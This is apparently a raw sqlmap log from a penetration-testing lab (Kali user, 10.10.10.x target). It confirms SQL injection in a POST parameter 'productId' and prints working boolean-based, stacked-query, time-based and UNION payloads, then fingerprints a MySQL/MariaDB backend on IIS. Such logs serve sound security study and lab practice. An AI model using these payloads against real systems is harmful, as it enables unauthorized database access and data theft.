 [20:59:33] [INFO] POST parameter 'productId' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[20:59:33] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:59:44] [INFO] POST parameter 'productId' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[20:59:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:59:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:59:44] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[20:59:44] [INFO] target URL appears to have 1 column in query
[20:59:44] [INFO] POST parameter 'productId' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'productId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 88 HTTP(s) requests:
---
Parameter: productId (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: productId=(SELECT (CASE WHEN (8709=8709) THEN 34 ELSE (SELECT 5241 UNION SELECT 8868) END))

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: productId=34;SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: productId=34 AND (SELECT 2499 FROM (SELECT(SLEEP(5)))swqu)

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: productId=34 UNION ALL SELECT CONCAT(0x71766a7071,0x55454d4765626e6f4c5842795058766970465247714555564245564e47446972417662766d596452,0x7178627071)-- -
---
[20:59:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2019 or 2022 or 10 or 11 or 2016
web application technology: Microsoft IIS 10.0, PHP 7.3.7
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:59:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 59 times
[20:59:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.167'

[*] ending @ 20:59:48 /2023-01-06/